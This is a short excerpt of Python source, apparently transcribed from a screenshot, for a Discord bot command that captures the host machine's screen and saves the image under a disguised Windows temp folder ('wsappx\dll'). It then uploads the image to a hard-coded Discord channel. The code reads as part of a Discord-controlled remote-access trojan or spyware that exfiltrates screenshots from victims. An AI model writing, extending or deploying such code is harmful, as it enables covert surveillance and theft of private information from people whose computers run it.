 149 @bot.command()
150 async def screenshot(ctx):
151 date = datetime.datetime.now().strftime("%Y-%m-%d_%H-%M-%S")
152 img = ImageGrab.grab()
153 date_screenshot = f"C:\\Windows\\Temp\\wsappx\\dll\\{date}.png"
154 img.save(date_screenshot)
155 time.sleep(1)
156
157 screenshot_channel = ctx.guild.get_channel(1166774603604050002)  # Add the ID of the channel you want to send screenshots to on Discord
158
159 if screenshot_channel:
160 await screenshot_channel.send(file=discord.File(date_screenshot))
161 else:
162 await ctx.send("The specified channel was not found.")
163
164 await ScreenshotSend(ctx, date_screenshot)